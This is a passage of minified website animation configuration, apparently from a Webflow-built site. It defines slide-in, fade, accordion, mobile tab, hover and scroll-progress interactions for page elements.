21",actionItemGroups:[{actionItems:[{id:"a-226-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-226-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-226-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-226-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-227":{id:"a-227",title:"Slide from bottom delay 0ms 36",actionItemGroups:[{actionItems:[{id:"a-227-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-227-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-227-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-227-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-228":{id:"a-228",title:"Slide from bottom delay 200ms 31",actionItemGroups:[{actionItems:[{id:"a-228-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-228-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-228-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-228-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67c9b3d3230a4d15e7db4afe|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-229":{id:"a-229",title:"Slide from bottom delay 0ms 37",actionItemGroups:[{actionItems:[{id:"a-229-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-229-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-229-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-229-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-230":{id:"a-230",title:"Slide from bottom delay 100ms 22",actionItemGroups:[{actionItems:[{id:"a-230-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-230-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-230-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-230-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-231":{id:"a-231",title:"Slide from bottom delay 200ms 32",actionItemGroups:[{actionItems:[{id:"a-231-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-231-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-231-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-231-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-232":{id:"a-232",title:"Bento element on screen 3",actionItemGroups:[{actionItems:[{id:"a-232-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bento-v1-el-text",selectorGuids:["4d598386-6ddc-a3c4-fed3-71fd69eba6b0"]},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-232-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".bento-v1-el-text",selectorGuids:["4d598386-6ddc-a3c4-fed3-71fd69eba6b0"]},value:0,unit:""}},{id:"a-232-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blocks-v1-el-img",selectorGuids:["805d1764-045a-3e8f-4cec-72a1181ccd99"]},yValue:-50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-232-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blocks-v1-el-img",selectorGuids:["805d1764-045a-3e8f-4cec-72a1181ccd99"]},value:0,unit:""}}]},{actionItems:[{id:"a-232-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1300,target:{useEventTarget:"CHILDREN",selector:".blocks-v1-el-img",selectorGuids:["805d1764-045a-3e8f-4cec-72a1181ccd99"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-232-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1300,target:{useEventTarget:"CHILDREN",selector:".blocks-v1-el-img",selectorGuids:["805d1764-045a-3e8f-4cec-72a1181ccd99"]},value:1,unit:""}},{id:"a-232-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:[.25,.74,.22,.99],duration:1300,target:{useEventTarget:"CHILDREN",selector:".bento-v1-el-text",selectorGuids:["4d598386-6ddc-a3c4-fed3-71fd69eba6b0"]},value:1,unit:""}},{id:"a-232-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:[.25,.74,.22,.99],duration:1300,target:{useEventTarget:"CHILDREN",selector:".bento-v1-el-text",selectorGuids:["4d598386-6ddc-a3c4-fed3-71fd69eba6b0"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1907cee5842},"a-233":{id:"a-233",title:"Slide from bottom delay 0ms 38",actionItemGroups:[{actionItems:[{id:"a-233-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-233-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-233-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-233-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-234":{id:"a-234",title:"Slide from bottom delay 100ms 23",actionItemGroups:[{actionItems:[{id:"a-234-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-234-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-234-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-234-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-235":{id:"a-235",title:"Slide from bottom delay 200ms 33",actionItemGroups:[{actionItems:[{id:"a-235-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-235-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-235-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-235-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-236":{id:"a-236",title:"Slide from bottom delay 0ms 39",actionItemGroups:[{actionItems:[{id:"a-236-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-236-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-236-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-236-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-237":{id:"a-237",title:"Slide from bottom delay 100ms 24",actionItemGroups:[{actionItems:[{id:"a-237-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-237-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-237-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-237-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-238":{id:"a-238",title:"Slide from bottom delay 200ms 34",actionItemGroups:[{actionItems:[{id:"a-238-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-238-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-238-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-238-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:200,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-239":{id:"a-239",title:"Slide from bottom delay 300ms 12",actionItemGroups:[{actionItems:[{id:"a-239-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-239-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-239-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:300,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-239-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:300,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-185":{id:"a-185",title:"Slide from bottom delay 0ms 25",actionItemGroups:[{actionItems:[{id:"a-185-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-185-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-185-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-185-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"67cb0cefffd42b19aa544228|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-240":{id:"a-240",title:"Slide from bottom delay 100ms 25",actionItemGroups:[{actionItems:[{id:"a-240-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:50,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-240-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:0,unit:""}}]},{actionItems:[{id:"a-240-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},value:1,unit:""}},{id:"a-240-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:[.25,.74,.22,.99],duration:1500,target:{useEventTarget:!0,id:"6719184f202dec0980bd4e9d|691f6677-8a12-0b12-20f1-d3e41b505a76"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f52f780df},"a-39":{id:"a-39",title:"Q&A element open",actionItemGroups:[{actionItems:[{id:"a-39-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"1d5a4935-1d6a-968e-9585-3fd945f88ef7"},heightValue:95,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-39-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:[.25,.74,.22,.99],duration:500,target:{useEventTarget:!0,id:"1d5a4935-1d6a-968e-9585-3fd945f88ef7"},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f5df91613},"a-40":{id:"a-40",title:"Q&A element close",actionItemGroups:[{actionItems:[{id:"a-40-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:[.25,.74,.22,.99],duration:500,target:{useEventTarget:!0,id:"1d5a4935-1d6a-968e-9585-3fd945f88ef7"},heightValue:95,widthUnit:"PX",heightUnit:"px",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f5df9fdf6},"a-254":{id:"a-254",title:"Accordion Open",actionItemGroups:[{actionItems:[{id:"a-254-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-open",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f44"]},value:1,unit:""}},{id:"a-254-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-close-icon",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8eeb"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-254-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-close-icon",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8eeb"]},value:0,unit:""}},{id:"a-254-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".rt-faq-item-content",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ecf"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-254-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-close",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f06"]},value:0,unit:""}}]},{actionItems:[{id:"a-254-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-close-icon",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8eeb"]},value:1,unit:""}},{id:"a-254-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"SIBLINGS",selector:".rt-faq-item-content",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ecf"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-254-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-faq-open-close",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f37"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-254-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-open",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f44"]},value:0,unit:""}},{id:"a-254-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-close",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f06"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187eba25802},"a-245":{id:"a-245",title:"Mobile tab out",actionItemGroups:[{actionItems:[{id:"a-245-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile_tab-content",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ed9"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a34e4df58},"a-255":{id:"a-255",title:"Accordion Close",actionItemGroups:[{actionItems:[{id:"a-255-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-close-icon",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8eeb"]},value:0,unit:""}},{id:"a-255-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-faq-open-close",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f37"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-255-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-open",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f44"]},value:1,unit:""}},{id:"a-255-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"SIBLINGS",selector:".rt-faq-item-content",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ecf"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-255-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".rt-accordion-close",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f06"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187eba932c1},"a-250":{id:"a-250",title:"Mobile tab in",actionItemGroups:[{actionItems:[{id:"a-250-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile_tab-content",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ed9"]},value:"none"}}]},{actionItems:[{id:"a-250-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile_tab-content",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8ed9"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19a34e4df58},"a-251":{id:"a-251",title:"button hover in",actionItemGroups:[{actionItems:[{id:"a-251-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-28",selectorGuids:["753a6c3c-ee09-3de4-b811-8108960e8f5a"]},xValue:5,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a2621aa9f},"a-247":{id:"a-247",title:"Accordion Section Scroll",continuousParameterGroups:[{id:"a-247-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-247-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-247-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-247-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:45,actionItems:[{id:"a-247-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-247-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-247-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0